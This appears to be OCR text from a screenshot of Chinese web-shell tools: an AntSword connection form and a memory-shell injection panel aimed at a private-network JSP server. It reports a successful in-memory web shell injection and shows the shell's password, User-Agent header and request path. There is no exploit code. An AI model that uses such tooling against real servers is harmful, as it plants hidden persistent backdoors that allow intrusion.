 添加数据
添加
清空
测试连接
基础配置
URL地址 *
http://192.168.52.3:8080/a
连接密码 *
Gwucvtyawep
网站备注
编码设置
UTF8
连接类型
JSP
编码器
default (不推荐)
解码器
default
请求信息
其他设置
目标地址
http://192.168.52.3:8080
Payload
内存马
内存马类型
AntSword
javac路径
/usr/bin/javac
注入器类名
内存马
输出信息
添加图层
项目信息
内存马注入成功！
[+] 基础信息:
工具: AntSword
密码: Gwucvtyawep
密钥: null
请求头: User-Agent: Gxcj
请求路径: /*